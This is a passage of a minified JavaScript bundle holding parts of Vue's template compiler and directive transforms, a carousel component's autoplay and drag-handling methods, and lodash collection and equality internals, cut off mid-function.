ie=P.properties[be].key;Pn(ie)?ie.content==="class"?G=be:ie.content==="style"&&(ue=be):ie.isHandlerKey||(Y=!0)}const K=P.properties[G],ee=P.properties[ue];Y?P=Zt(t.helper(Lo),[P]):(K&&!Pn(K.value)&&(K.value=Zt(t.helper(Tf),[K.value])),ee&&(V||ee.value.type===4&&ee.value.content.trim()[0]==="["||ee.value.type===17)&&(ee.value=Zt(t.helper(Cf),[ee.value])));break;case 14:break;default:P=Zt(t.helper(Lo),[Zt(t.helper(Go),[P])]);break}return{props:P,directives:b,patchFlag:w,dynamicPropNames:I,shouldUseBlock:A}}function Xd(e){const t=new Map,n=[];for(let i=0;i<e.length;i++){const r=e[i];if(r.key.type===8||!r.key.isStatic){n.push(r);continue}const s=r.key.content,a=t.get(s);a?(s==="style"||s==="class"||es(s))&&S1(a,r):(t.set(s,r),n.push(r))}return n}function S1(e,t){e.value.type===17?e.value.elements.push(t.value):e.value=Ur([e.value,t.value],e.loc)}function w1(e,t){const n=[],i=gm.get(e);i?n.push(t.helperString(i)):(t.helper(bf),t.directives.add(e.name),n.push($o(e.name,"directive")));const{loc:r}=e;if(e.exp&&n.push(e.exp),e.arg&&(e.exp||n.push("void 0"),n.push(e.arg)),Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const s=Je("true",!1,r);n.push(Jn(e.modifiers.map(a=>Kt(a,s)),r))}return Ur(n,e.loc)}function T1(e){let t="[";for(let n=0,i=e.length;n<i;n++)t+=JSON.stringify(e[n]),n<i-1&&(t+=", ");return t+"]"}function Oc(e){return e==="component"||e==="Component"}const C1=(e,t)=>{if(El(e)){const{children:n,loc:i}=e,{slotName:r,slotProps:s}=E1(e,t),a=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let u=2;s&&(a[2]=s,u=3),n.length&&(a[3]=Ds([],n,!1,!1,i),u=4),t.scopeId&&!t.slotted&&(u=5),a.splice(u),e.codegenNode=Zt(t.helper(Wg),a,i)}};function E1(e,t){let n='"default"',i;const r=[];for(let s=0;s<e.props.length;s++){const a=e.props[s];if(a.type===6)a.value&&(a.name==="name"?n=JSON.stringify(a.value.content):(a.name=It(a.name),r.push(a)));else if(a.name==="bind"&&Ir(a.arg,"name")){if(a.exp)n=a.exp;else if(a.arg&&a.arg.type===4){const u=It(a.arg.content);n=a.exp=Je(u,!1,a.arg.loc)}}else a.name==="bind"&&a.arg&&Pn(a.arg)&&(a.arg.content=It(a.arg.content)),r.push(a)}if(r.length>0){const{props:s,directives:a}=mm(e,t,r,!1,!1);i=s,a.length&&t.onError(Lt(36,a[0].loc))}return{slotName:n,slotProps:i}}const ym=(e,t,n,i)=>{const{loc:r,modifiers:s,arg:a}=e;!e.exp&&!s.length&&n.onError(Lt(35,r));let u;if(a.type===4)if(a.isStatic){let b=a.content;b.startsWith("vue:")&&(b=`vnode-${b.slice(4)}`);const T=t.tagType!==0||b.startsWith("vnode")||!/[A-Z]/.test(b)?Cs(It(b)):`on:${b}`;u=Je(T,!0,a.loc)}else u=di([`${n.helperString(Cc)}(`,a,")"]);else u=a,u.children.unshift(`${n.helperString(Cc)}(`),u.children.push(")");let d=e.exp;d&&!d.content.trim()&&(d=void 0);let g=n.cacheHandlers&&!d&&!n.inVOnce;if(d){const b=Zg(d),T=!(b||C0(d)),A=d.content.includes(";");(T||g&&b)&&(d=di([`${T?"$event":"(...args)"} => ${A?"{":"("}`,d,A?"}":")"]))}let m={props:[Kt(u,d||Je("() => {}",!1,r))]};return i&&(m=i(m)),g&&(m.props[0].value=n.cache(m.props[0].value)),m.props.forEach(b=>b.key.isHandlerKey=!0),m},x1=(e,t,n)=>{const{modifiers:i,loc:r}=e,s=e.arg;let{exp:a}=e;return a&&a.type===4&&!a.content.trim()&&(a=void 0),s.type!==4?(s.children.unshift("("),s.children.push(') || ""')):s.isStatic||(s.content=s.content?`${s.content} || ""`:'""'),i.some(u=>u.content==="camel")&&(s.type===4?s.isStatic?s.content=It(s.content):s.content=`${n.helperString(Tc)}(${s.content})`:(s.children.unshift(`${n.helperString(Tc)}(`),s.children.push(")"))),n.inSSR||(i.some(u=>u.content==="prop")&&Jd(s,"."),i.some(u=>u.content==="attr")&&Jd(s,"^")),{props:[Kt(s,a)]}},Jd=(e,t)=>{e.type===4?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},A1=(e,t)=>{if(e.type===0||e.type===1||e.type===11||e.type===10)return()=>{const n=e.children;let i,r=!1;for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)){r=!0;for(let u=s+1;u<n.length;u++){const d=n[u];if(Yu(d))i||(i=n[s]=di([a],a.loc)),i.children.push(" + ",d),n.splice(u,1),u--;else{i=void 0;break}}}}if(!(!r||n.length===1&&(e.type===0||e.type===1&&e.tagType===0&&!e.props.find(s=>s.type===7&&!t.directiveTransforms[s.name])&&e.tag!=="template")))for(let s=0;s<n.length;s++){const a=n[s];if(Yu(a)||a.type===8){const u=[];(a.type!==2||a.content!==" ")&&u.push(a),!t.ssr&&Hn(a,t)===0&&u.push("1"),n[s]={type:12,content:a,loc:a.loc,codegenNode:Zt(t.helper(mf),u)}}}}},Zd=new WeakSet,k1=(e,t)=>{if(e.type===1&&Xn(e,"once",!0))return Zd.has(e)||t.inVOnce||t.inSSR?void 0:(Zd.add(e),t.inVOnce=!0,t.helper(wl),()=>{t.inVOnce=!1;const n=t.currentNode;n.codegenNode&&(n.codegenNode=t.cache(n.codegenNode,!0,!0))})},vm=(e,t,n)=>{const{exp:i,arg:r}=e;if(!i)return n.onError(Lt(41,e.loc)),uo();const s=i.loc.source.trim(),a=i.type===4?i.content:s,u=n.bindingMetadata[s];if(u==="props"||u==="props-aliased")return n.onError(Lt(44,i.loc)),uo();if(u==="literal-const"||u==="setup-const")return n.onError(Lt(45,i.loc)),uo();if(!a.trim()||!Zg(i))return n.onError(Lt(42,i.loc)),uo();const d=r||Je("modelValue",!0),g=r?Pn(r)?`onUpdate:${It(r.content)}`:di(['"onUpdate:" + ',r]):"onUpdate:modelValue";let m;const b=n.isTS?"($event: any)":"$event";m=di([`${b} => ((`,i,") = $event)"]);const T=[Kt(d,e.exp),Kt(g,m)];if(e.modifiers.length&&t.tagType===1){const A=e.modifiers.map(x=>x.content).map(x=>(Nf(x)?x:JSON.stringify(x))+": true").join(", "),w=r?Pn(r)?`${r.content}Modifiers`:di([r,' + "Modifiers"']):"modelModifiers";T.push(Kt(w,Je(`{ ${A} }`,!1,e.loc,2)))}return uo(T)};function uo(e=[]){return{props:e}}const O1=/[\w).+\-_$\]]/,N1=(e,t)=>{Wr("COMPILER_FILTERS",t)&&(e.type===5?Al(e.content,t):e.type===1&&e.props.forEach(n=>{n.type===7&&n.name!=="for"&&n.exp&&Al(n.exp,t)}))};function Al(e,t){if(e.type===4)Qd(e,t);else for(let n=0;n<e.children.length;n++){const i=e.children[n];typeof i=="object"&&(i.type===4?Qd(i,t):i.type===8?Al(e,t):i.type===5&&Al(i.content,t))}}function Qd(e,t){const n=e.content;let i=!1,r=!1,s=!1,a=!1,u=0,d=0,g=0,m=0,b,T,A,w,x=[];for(A=0;A<n.length;A++)if(T=b,b=n.charCodeAt(A),i)b===39&&T!==92&&(i=!1);else if(r)b===34&&T!==92&&(r=!1);else if(s)b===96&&T!==92&&(s=!1);else if(a)b===47&&T!==92&&(a=!1);else if(b===124&&n.charCodeAt(A+1)!==124&&n.charCodeAt(A-1)!==124&&!u&&!d&&!g)w===void 0?(m=A+1,w=n.slice(0,A).trim()):H();else{switch(b){case 34:r=!0;break;case 39:i=!0;break;case 96:s=!0;break;case 40:g++;break;case 41:g--;break;case 91:d++;break;case 93:d--;break;case 123:u++;break;case 125:u--;break}if(b===47){let V=A-1,J;for(;V>=0&&(J=n.charAt(V),J===" ");V--);(!J||!O1.test(J))&&(a=!0)}}w===void 0?w=n.slice(0,A).trim():m!==0&&H();function H(){x.push(n.slice(m,A).trim()),m=A+1}if(x.length){for(A=0;A<x.length;A++)w=P1(w,x[A],t);e.content=w,e.ast=void 0}}function P1(e,t,n){n.helper(_f);const i=t.indexOf("(");if(i<0)return n.filters.add(t),`${$o(t,"filter")}(${e})`;{const r=t.slice(0,i),s=t.slice(i+1);return n.filters.add(r),`${$o(r,"filter")}(${e}${s!==")"?","+s:s}`}}const eh=new WeakSet,M1=(e,t)=>{if(e.type===1){const n=Xn(e,"memo");return!n||eh.has(e)||t.inSSR?void 0:(eh.add(e),()=>{const i=e.codegenNode||t.currentNode.codegenNode;i&&i.type===13&&(e.tagType!==1&&kf(i,t),e.codegenNode=Zt(t.helper(Af),[n.exp,Ds(void 0,i),"_cache",String(t.cached.length)]),t.cached.push(null))})}},R1=(e,t)=>{if(e.type===1){for(const n of e.props)if(n.type===7&&n.name==="bind"&&(!n.exp||n.exp.type===4&&!n.exp.content.trim())&&n.arg){const i=n.arg;if(i.type!==4||!i.isStatic)t.onError(Lt(53,i.loc)),n.exp=Je("",!0,i.loc);else{const r=It(i.content);(Xg.test(r[0])||r[0]==="-")&&(n.exp=Je(r,!1,i.loc))}}}};function L1(e){return[[R1,k1,c1,M1,h1,N1,C1,b1,m1,A1],{on:ym,bind:x1,model:vm}]}function I1(e,t={}){const n=t.onError||Of,i=t.mode==="module";t.prefixIdentifiers===!0?n(Lt(48)):i&&n(Lt(49));const r=!1;t.cacheHandlers&&n(Lt(50)),t.scopeId&&!i&&n(Lt(51));const s=tt({},t,{prefixIdentifiers:r}),a=Ge(e)?j0(e,s):e,[u,d]=L1();return W0(a,tt({},s,{nodeTransforms:[...u,...t.nodeTransforms||[]],directiveTransforms:tt({},d,t.directiveTransforms||{})})),Y0(a,s)}const D1=()=>({props:[]});const bm=Symbol(""),_m=Symbol(""),Sm=Symbol(""),wm=Symbol(""),Nc=Symbol(""),Tm=Symbol(""),Cm=Symbol(""),Em=Symbol(""),xm=Symbol(""),Am=Symbol("");h0({[bm]:"vModelRadio",[_m]:"vModelCheckbox",[Sm]:"vModelText",[wm]:"vModelSelect",[Nc]:"vModelDynamic",[Tm]:"withModifiers",[Cm]:"withKeys",[Em]:"vShow",[xm]:"Transition",[Am]:"TransitionGroup"});let gs;function $1(e,t=!1){return gs||(gs=document.createElement("div")),t?(gs.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,gs.children[0].getAttribute("foo")):(gs.innerHTML=e,gs.textContent)}const F1={parseMode:"html",isVoidTag:Gy,isNativeTag:e=>Wy(e)||zy(e)||Ky(e),isPreTag:e=>e==="pre",isIgnoreNewlineTag:e=>e==="pre"||e==="textarea",decodeEntities:$1,isBuiltInComponent:e=>{if(e==="Transition"||e==="transition")return xm;if(e==="TransitionGroup"||e==="transition-group")return Am},getNamespace(e,t,n){let i=t?t.ns:n;if(t&&i===2)if(t.tag==="annotation-xml"){if(e==="svg")return 1;t.props.some(r=>r.type===6&&r.name==="encoding"&&r.value!=null&&(r.value.content==="text/html"||r.value.content==="application/xhtml+xml"))&&(i=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&e!=="mglyph"&&e!=="malignmark"&&(i=0);else t&&i===1&&(t.tag==="foreignObject"||t.tag==="desc"||t.tag==="title")&&(i=0);if(i===0){if(e==="svg")return 1;if(e==="math")return 2}return i}},B1=e=>{e.type===1&&e.props.forEach((t,n)=>{t.type===6&&t.name==="style"&&t.value&&(e.props[n]={type:7,name:"bind",arg:Je("style",!0,t.loc),exp:V1(t.value.content,t.loc),modifiers:[],loc:t.loc})})},V1=(e,t)=>{const n=Dh(e);return Je(JSON.stringify(n),!1,t,3)};function Tr(e,t){return Lt(e,t)}const j1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(54,r)),t.children.length&&(n.onError(Tr(55,r)),t.children.length=0),{props:[Kt(Je("innerHTML",!0,r),i||Je("",!0))]}},H1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(56,r)),t.children.length&&(n.onError(Tr(57,r)),t.children.length=0),{props:[Kt(Je("textContent",!0),i?Hn(i,n)>0?i:Zt(n.helperString(Yl),[i],r):Je("",!0))]}},q1=(e,t,n)=>{const i=vm(e,t,n);if(!i.props.length||t.tagType===1)return i;e.arg&&n.onError(Tr(59,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if(r==="input"||r==="textarea"||r==="select"||s){let a=Sm,u=!1;if(r==="input"||s){const d=Xl(t,"type");if(d){if(d.type===7)a=Nc;else if(d.value)switch(d.value.content){case"radio":a=bm;break;case"checkbox":a=_m;break;case"file":u=!0,n.onError(Tr(60,e.loc));break}}else E0(t)&&(a=Nc)}else r==="select"&&(a=wm);u||(i.needRuntime=n.helper(a))}else n.onError(Tr(58,e.loc));return i.props=i.props.filter(a=>!(a.key.type===4&&a.key.content==="modelValue")),i},U1=qn("passive,once,capture"),W1=qn("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),z1=qn("left,right"),km=qn("onkeyup,onkeydown,onkeypress"),K1=(e,t,n,i)=>{const r=[],s=[],a=[];for(let u=0;u<t.length;u++){const d=t[u].content;d==="native"&&Do("COMPILER_V_ON_NATIVE",n)||U1(d)?a.push(d):z1(d)?Pn(e)?km(e.content.toLowerCase())?r.push(d):s.push(d):(r.push(d),s.push(d)):W1(d)?s.push(d):r.push(d)}return{keyModifiers:r,nonKeyModifiers:s,eventOptionModifiers:a}},th=(e,t)=>Pn(e)&&e.content.toLowerCase()==="onclick"?Je(t,!0):e.type!==4?di(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e,G1=(e,t,n)=>ym(e,t,n,i=>{const{modifiers:r}=e;if(!r.length)return i;let{key:s,value:a}=i.props[0];const{keyModifiers:u,nonKeyModifiers:d,eventOptionModifiers:g}=K1(s,r,n,e.loc);if(d.includes("right")&&(s=th(s,"onContextmenu")),d.includes("middle")&&(s=th(s,"onMouseup")),d.length&&(a=Zt(n.helper(Tm),[a,JSON.stringify(d)])),u.length&&(!Pn(s)||km(s.content.toLowerCase()))&&(a=Zt(n.helper(Cm),[a,JSON.stringify(u)])),g.length){const m=g.map(ns).join("");s=Pn(s)?Je(`${s.content}${m}`,!0):di(["(",s,`) + "${m}"`])}return{props:[Kt(s,a)]}}),Y1=(e,t,n)=>{const{exp:i,loc:r}=e;return i||n.onError(Tr(62,r)),{props:[],needRuntime:n.helper(Em)}},X1=(e,t)=>{e.type===1&&e.tagType===0&&(e.tag==="script"||e.tag==="style")&&t.removeNode()},J1=[B1],Z1={cloak:D1,html:j1,text:H1,model:q1,on:G1,show:Y1};function Q1(e,t={}){return I1(e,tt({},F1,t,{nodeTransforms:[X1,...J1,...t.nodeTransforms||[]],directiveTransforms:tt({},Z1,t.directiveTransforms||{}),transformHoist:null}))}const nh=Object.create(null);function eS(e,t){if(!Ge(e))if(e.nodeType)e=e.innerHTML;else return an;const n=Ly(e,t),i=nh[n];if(i)return i;if(e[0]==="#"){const u=document.querySelector(e);e=u?u.innerHTML:""}const r=tt({hoistStatic:!0,onError:void 0,onWarn:an},t);!r.isCustomElement&&typeof customElements<"u"&&(r.isCustomElement=u=>!!customElements.get(u));const{code:s}=Q1(e,r),a=new Function("Vue",s)(a0);return a._rc=!0,nh[n]=a}dg(eS);const tS={methods:{handleMouseDown(e){this.isMouseDown=!0,e.type.indexOf("touch")!==-1&&(this.dragStartX=e.touches[0].clientX,this.dragStartY=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(this.dragStartX=e.clientX,this.dragStartY=e.clientY)},handleMouseMove(e){let t,n;e.type.indexOf("touch")!==-1&&(t=e.touches[0].clientX,n=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(t=e.clientX,n=e.clientY);const i=Math.abs(t-this.dragStartX),r=Math.abs(n-this.dragStartY);i>3*r&&(this.disableScroll(),this.dragDistance=t-this.dragStartX)},handleMouseUp(){this.isMouseDown=!1,this.enableScroll()},handleMouseOver(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!0)},handleMouseOut(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!1)}}},nS={methods:{getWidth(){if(this.isSSR)return!1;this.widthWindow=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.widthContainer=this.$refs.list.clientWidth},htmlCollectionToArray(e){return Array.prototype.slice.call(e,0)}}},iS={methods:{clearAutoPlayPause(){clearTimeout(this.autoplayTimeout),this.autoplayRemaining=null},disableAutoPlay(){clearInterval(this.autoplayInterval),this.autoplayInterval=null},disableScroll(){document.ontouchmove=e=>e.preventDefault()},enableScroll(){document.ontouchmove=()=>!0},restartAutoPlay(){this.disableAutoPlay(),this.toggleAutoPlay()},toggleAutoPlay(){const e=!this.settings.unagile&&this.settings.autoplay;!this.autoplayInterval&&e?this.autoplayInterval=setInterval(()=>{document.hidden||(this.canGoToNext?this.goToNext():this.disableAutoPlay())},this.settings.autoplaySpeed):this.disableAutoPlay()},toggleFade(){const e=!this.settings.unagile&&this.settings.fade;for(let t=0;t<this.countSlides;t++)this.slides[t].style.transition=e?"opacity "+this.settings.timing+" "+this.settings.speed+"ms":"none",this.slides[t].style.transform=e?`translate(-${t*this.widthSlide}px)`:"none"}}},rS={methods:{prepareSlides(){this.slides=this.htmlCollectionToArray(this.$refs.slides.children),this.slidesCloned&&(this.slidesClonedBefore=this.htmlCollectionToArray(this.$refs.slidesClonedBefore.children),this.slidesClonedAfter=this.htmlCollectionToArray(this.$refs.slidesClonedAfter.children));for(const e of this.slidesAll)e.classList.add("agile__slide")},prepareSlidesClasses(){if(this.currentSlide===null)return!1;for(let t=0;t<this.countSlides;t++)this.slides[t].classList.remove("agile__slide--active"),this.slides[t].classList.remove("agile__slide--current");setTimeout(()=>this.slides[this.currentSlide].classList.add("agile__slide--active"),this.changeDelay);let e=this.slidesCloned?this.countSlides+this.currentSlide:this.currentSlide;this.centerMode&&(e-=Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0));for(let t=Math.max(e,0);t<Math.min(e+this.settings.slidesToShow,this.countSlides);t++)this.slidesAll[t].classList.add("agile__slide--current")},prepareCarousel(){this.settings.unagile?this.translateX=0:(this.currentSlide===null&&this.countSlides&&(this.currentSlide=this.settings.initialSlide),this.currentSlide>this.countSlides&&(this.currentSlide=this.countSlides-1),this.goTo(this.currentSlide,!1,!1))}}};var go={exports:{}};go.exports;var ih;function sS(){return ih||(ih=1,(function(e,t){var n=200,i="Expected a function",r="__lodash_hash_undefined__",s=1,a=2,u=9007199254740991,d="[object Arguments]",g="[object Array]",m="[object Boolean]",b="[object Date]",T="[object Error]",A="[object Function]",w="[object GeneratorFunction]",x="[object Map]",H="[object Number]",V="[object Object]",J="[object Promise]",R="[object RegExp]",O="[object Set]",I="[object String]",U="[object Symbol]",c="[object WeakMap]",z="[object ArrayBuffer]",P="[object DataView]",G="[object Float32Array]",ue="[object Float64Array]",Y="[object Int8Array]",K="[object Int16Array]",ee="[object Int32Array]",be="[object Uint8Array]",ie="[object Uint8ClampedArray]",ce="[object Uint16Array]",de="[object Uint32Array]",Le=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Tt=/^\w*$/,Ce=/^\./,ne=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xe=/[\\^$.*+?()[\]{}|]/g,Ve=/\\(\\)?/g,ft=/^\[object .+?Constructor\]$/,mt=/^(?:0|[1-9]\d*)$/,Ie={};Ie[G]=Ie[ue]=Ie[Y]=Ie[K]=Ie[ee]=Ie[be]=Ie[ie]=Ie[ce]=Ie[de]=!0,Ie[d]=Ie[g]=Ie[z]=Ie[m]=Ie[P]=Ie[b]=Ie[T]=Ie[A]=Ie[x]=Ie[H]=Ie[V]=Ie[R]=Ie[O]=Ie[I]=Ie[c]=!1;var ot=typeof _r=="object"&&_r&&_r.Object===Object&&_r,Nt=typeof self=="object"&&self&&self.Object===Object&&self,We=ot||Nt||Function("return this")(),Et=t&&!t.nodeType&&t,Yt=Et&&!0&&e&&!e.nodeType&&e,M=Yt&&Yt.exports===Et,F=M&&ot.process,te=(function(){try{return F&&F.binding("util")}catch{}})(),he=te&&te.isTypedArray;function le(p,_){for(var E=-1,$=p?p.length:0,pe=Array($);++E<$;)pe[E]=_(p[E],E,p);return pe}function oe(p,_){for(var E=-1,$=p?p.length:0;++E<$;)if(_(p[E],E,p))return!0;return!1}function Ee(p){return function(_){return _?.[p]}}function _e(p,_){var E=p.length;for(p.sort(_);E--;)p[E]=p[E].value;return p}function me(p,_){for(var E=-1,$=Array(p);++E<p;)$[E]=_(E);return $}function ae(p){return function(_){return p(_)}}function Me(p,_){return p?.[_]}function Se(p){var _=!1;if(p!=null&&typeof p.toString!="function")try{_=!!(p+"")}catch{}return _}function se(p){var _=-1,E=Array(p.size);return p.forEach(function($,pe){E[++_]=[pe,$]}),E}function Pe(p,_){return function(E){return p(_(E))}}function Ye(p){var _=-1,E=Array(p.size);return p.forEach(function($){E[++_]=$}),E}var ct=Array.prototype,Ze=Function.prototype,Dt=Object.prototype,Pt=We["__core-js_shared__"],Bt=(function(){var p=/[^.]+$/.exec(Pt&&Pt.keys&&Pt.keys.IE_PROTO||"");return p?"Symbol(src)_1."+p:""})(),St=Ze.toString,xt=Dt.hasOwnProperty,Xt=Dt.toString,Jt=RegExp("^"+St.call(xt).replace(xe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),at=We.Symbol,At=We.Uint8Array,ht=Dt.propertyIsEnumerable,zs=ct.splice,ti=Pe(Object.keys,Object),ni=ir(We,"DataView"),ii=ir(We,"Map"),Xi=ir(We,"Promise"),ln=ir(We,"Set"),tn=ir(We,"WeakMap"),xi=ir(Object,"create"),au=ai(ni),ea=ai(ii),ta=ai(Xi),Ji=ai(ln),Zi=ai(tn),Qi=at?at.prototype:void 0,er=Qi?Qi.valueOf:void 0,na=Qi?Qi.toString:void 0;function Ai(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function lu(){this.__data__=xi?xi(null):{}}function ia(p){return this.has(p)&&delete this.__data__[p]}function uu(p){var _=this.__data__;if(xi){var E=_[p];return E===r?void 0:E}return xt.call(_,p)?_[p]:void 0}function cu(p){var _=this.__data__;return xi?_[p]!==void 0:xt.call(_,p)}function ra(p,_){var E=this.__data__;return E[p]=xi&&_===void 0?r:_,this}Ai.prototype.clear=lu,Ai.prototype.delete=ia,Ai.prototype.get=uu,Ai.prototype.has=cu,Ai.prototype.set=ra;function ri(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function tr(){this.__data__=[]}function sa(p){var _=this.__data__,E=oi(_,p);if(E<0)return!1;var $=_.length-1;return E==$?_.pop():zs.call(_,E,1),!0}function Ks(p){var _=this.__data__,E=oi(_,p);return E<0?void 0:_[E][1]}function Gs(p){return oi(this.__data__,p)>-1}function rs(p,_){var E=this.__data__,$=oi(E,p);return $<0?E.push([p,_]):E[$][1]=_,this}ri.prototype.clear=tr,ri.prototype.delete=sa,ri.prototype.get=Ks,ri.prototype.has=Gs,ri.prototype.set=rs;function Wn(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function fu(){this.__data__={hash:new Ai,map:new(ii||ri),string:new Ai}}function xr(p){return nr(this,p).delete(p)}function oa(p){return nr(this,p).get(p)}function aa(p){return nr(this,p).has(p)}function la(p,_){return nr(this,p).set(p,_),this}Wn.prototype.clear=fu,Wn.prototype.delete=xr,Wn.prototype.get=oa,Wn.prototype.has=aa,Wn.prototype.set=la;function Ar(p){var _=-1,E=p?p.length:0;for(this.__data__=new Wn;++_<E;)this.add(p[_])}function du(p){return this.__data__.set(p,r),this}function Ys(p){return this.__data__.has(p)}Ar.prototype.add=Ar.prototype.push=du,Ar.prototype.has=Ys;function si(p){this.__data__=new ri(p)}function hu(){this.__data__=new ri}function ua(p){return this.__data__.delete(p)}function ca(p){return this.__data__.get(p)}function Xs(p){return this.__data__.has(p)}function fa(p,_){var E=this.__data__;if(E instanceof ri){var $=E.__data__;if(!ii||$.length<n-1)return $.push([p,_]),this;E=this.__data__=new Wn($)}return E.set(p,_),this}si.prototype.clear=hu,si.prototype.delete=ua,si.prototype.get=ca,si.prototype.has=Xs,si.prototype.set=fa;function un(p,_){var E=zn(p)||rr(p)?me(p.length,String):[],$=E.length,pe=!!$;for(var fe in p)xt.call(p,fe)&&!(pe&&(fe=="length"||ma(fe,$)))&&E.push(fe);return E}function oi(p,_){for(var E=p.length;E--;)if(ba(p[E][0],_))return E;return-1}var ss=ga(gu),pu=Su();function gu(p,_){return p&&pu(p,_,L)}function os(p,_){_=us(_,p)?[_]:Zs(_);for(var E=0,$=_.length;p!=null&&E<$;)p=p[Nr(_[E++])];return E&&E==$?p:void 0}function da(p){return Xt.call(p)}function as(p,_){return p!=null&&_ in Object(p)}function ls(p,_,E,$,pe){return p===_?!0:p==null||_==null||!o(p)&&!l(_)?p!==p&&_!==_:mu(p,_,ls,E,$,pe)}function mu(p,_,E,$,pe,fe){var ye=zn(p),Ke=zn(_),$e=g,nt=g;ye||($e=gi(p),$e=$e==d?V:$e),Ke||(nt=gi(_),nt=nt==d?V:nt);var Mt=$e==V&&!Se(p),je=nt==V&&!Se(_),Vt=$e==nt;if(Vt&&!Mt)return fe||(fe=new si),ye||h(p)?eo(p,_,E,$,pe,fe):wu(p,_,$e,E,$,pe,fe);if(!(pe&a)){var Ue=Mt&&xt.call(p,"__wrapped__"),lt=je&&xt.call(_,"__wrapped__");if(Ue||lt){var En=Ue?p.value():p,Bn=lt?_.value():_;return fe||(fe=new si),E(En,Bn,$,pe,fe)}}return Vt?(fe||(fe=new si),Tu(p,_,E,$,pe,fe)):!1}function yu(p,_,E,$){var pe=E.length,fe=pe;if(p==null)return!fe;for(p=Object(p);pe--;){var ye=E[pe];if(ye[2]?ye[1]!==p[ye[0]]:!(ye[0]in p))return!1}for(;++pe<fe;){ye=E[pe];var Ke=ye[0],$e=p[Ke],nt=ye[1];if(ye[2]){if($e===void 0&&!(Ke in p))return!1}else{var Mt=new si,je;if(!(je===void 0?ls(nt,$e,$,s|a,Mt):je))return!1}}return!0}function Fn(p){if(!o(p)||ya(p))return!1;var _=_a(p)||Se(p)?Jt:ft;return _.test(ai(p))}function ha(p){return l(p)&&ro(p.length)&&!!Ie[Xt.call(p)]}function kr(p){return typeof p=="function"?p:p==null?N:typeof p=="object"?zn(p)?Oi(p[0],p[1]):ki(p):j(p)}function vu(p){if(!to(p))return ti(p);var _=[];for(var E in Object(p))xt.call(p,E)&&E!="constructor"&&_.push(E);return _}function bu(p,_){var E=-1,$=sr(p)?Array(p.length):[];return ss(p,function(pe,fe,ye){$[++E]=_(pe,fe,ye)}),$}function ki(p){var _=Cu(p);return _.length==1&&_[0][2]?cs(_[0][0],_[0][1]):function(E){return E===p||yu(E,p,_)}}function Oi(p,_){return us(p)&&no(_)?cs(Nr(p),_):function(E){var $=v(E,p);return $===void 0&&$===_?S(E,p):ls(_,$,void 0,s|a)}}function Js(p,_,E){var $=-1;_=le(_.length?_:[N],ae(kr));var pe=bu(p,function(fe,ye,Ke){var $e=le(_,function(nt){return nt(fe)});return{criteria:$e,index:++$,value:fe}});return _e(pe,function(fe,ye){return pa(fe,ye,E)})}function _u(p){return function(_){return os(_,p)}}function Or(p){if(typeof p=="string")return p;if(f(p))return na?na.call(p):"";var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function Zs(p){return zn(p)?p:va(p)}function Qs(p,_){if(p!==_){var E=p!==void 0,$=p===null,pe=p===p,fe=f(p),ye=_!==void 0,Ke=_===null,$e=_===_,nt=f(_);if(!Ke&&!nt&&!fe&&p>_||fe&&ye&&$e&&!Ke&&!nt||$&&ye&&$e||!E&&$e||!pe)return 1;if(!$&&!fe&&!nt&&p<_||nt&&E&&pe&&!$&&!fe||Ke&&E&&pe||!ye&&pe||!$e)return-1}return 0}function pa(p,_,E){for(var $=-1,pe=p.criteria,fe=_.criteria,ye=pe.length,Ke=E.length;++$<ye;){var $e=Qs(pe[$],fe[$]);if($e){if($>=Ke)return $e;var nt=E[$];return $e*(nt=="desc"?-1:1)}}return p.index-_.index}function ga(p,_){return function(E,$){if(E==null)return E;if(!sr(E))return p(E,$);for(var pe=E.length,fe=-1,ye=Object(E);++fe<pe&&$(ye[fe],fe,ye)!==!1;);return E}}function Su(p){return function(_,E,$){for(var pe=-1,fe=Object(_),ye=$(_),Ke=ye.length;Ke--;){var $e=ye[++pe];if(E(fe[$e],$e,fe)===!1)break}return _}}function eo(p,_,E,$,pe,fe){var ye=pe&a,Ke=p.length,$e=_.length;if(Ke!=$e&&!(ye&&$e>Ke))return!1;var nt=fe.get(p);if(nt&&fe.get(_))return nt==_;var Mt=-1,je=!0,Vt=pe&s?new Ar:void 0;for(fe.set(p,_),fe.set(_,p);++Mt<Ke;){var Ue=p[Mt],lt=_[Mt];if($)var En=ye?$(lt,Ue,Mt,_,p,fe):$(Ue,lt,Mt,p,_,fe);if(En!==void 0){if(En)continue;je=!1;break}if(Vt){if(!oe(_,function(Bn,nn){if(!Vt.has(nn)&&(Ue===Bn||E(Ue,Bn,$,pe,fe)))return Vt.add(nn)})){je=!1;break}}else 